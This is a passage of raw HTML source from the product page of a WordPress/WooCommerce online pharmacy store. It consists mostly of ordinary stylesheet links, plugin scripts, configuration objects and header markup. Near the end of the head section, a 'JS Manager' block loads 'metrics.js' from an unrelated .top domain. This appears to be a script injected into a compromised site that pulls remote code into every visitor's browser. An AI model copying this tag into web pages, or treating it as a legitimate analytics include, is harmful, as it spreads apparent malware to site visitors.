[data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"cc31235b3d","order_nonce":"abc54be398","product_edit_nonce":"34e8d4c752","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"fce2564f41","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"2c0ecf9757","link_variation_nonce":"6d28e98cd0","delete_variations_nonce":"9b86162b1a","load_variations_nonce":"298a783d39","save_variations_nonce":"588431dfce","bulk_edit_variations_nonce":"ffde8a898f","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"8e86fda697","search_products_tags_nonce":"682765e637","search_products_brands_nonce":"e0142d67c1","search_customer_nonce":"303e9b67dc","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"34ced44c9d","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"320e1a41d5","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"f7380aa341","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"8daf92c7e8","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/58633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=58633' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-58633 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;